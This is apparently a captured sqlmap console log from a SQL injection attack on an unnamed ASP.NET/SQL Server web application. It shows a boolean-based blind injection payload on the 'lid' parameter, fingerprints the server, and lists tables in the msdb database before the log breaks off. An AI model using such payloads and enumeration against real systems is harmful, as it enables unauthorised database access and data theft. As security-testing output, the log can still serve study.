 C:\WINDOWS\system32\cmd.exe
[18:25:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lid=3061') AND 6579=6579 AND ('OjCj'='OjCj
---
[18:25:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:25:36] [INFO] fetching tables for database: msdb
[18:25:36] [INFO] fetching number of tables for database 'msdb'
[18:25:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:25:36] [INFO] retrieved: 136
[18:25:40] [INFO] retrieved: dbo.backupfile
[18:26:20] [INFO] retrieved: dbo.backupfilegroup
[18:26:56] [INFO] retrieved: dbo.backupmediafamily
[18:27:48] [INFO] retrieved: dbo.backupmediaset
[18:28:14] [INFO] retrieved: dbo.backupset
[18:28:36] [INFO] retrieved: dbo.